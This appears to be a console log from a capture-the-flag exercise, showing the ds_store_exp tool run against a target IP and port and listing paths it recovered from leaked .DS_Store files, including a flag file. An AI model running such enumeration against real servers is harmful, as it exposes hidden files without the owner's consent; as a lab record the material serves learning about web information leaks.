 E:\fafu网安\渗透工具\ds_store_exp-master\ds_store_exp-master>py -2 ds_store_exp.py http://61.164.47.198:1
0002/.DS_Store
[+] http://61.164.47.198:10002/.DS_Store
[+] http://61.164.47.198:10002/yingyingying/.DS_Store
[+] http://61.164.47.198:10002/index.php/.DS_Store
[+] http://61.164.47.198:10002/flag
[+] http://61.164.47.198:10002/yingyingying/index.html
[+] http://61.164.47.198:10002/e10adc3949ba59abbe56e057f20f883e
E:\fafu网安\渗透工具\ds_store_exp-master\ds_store_exp-master>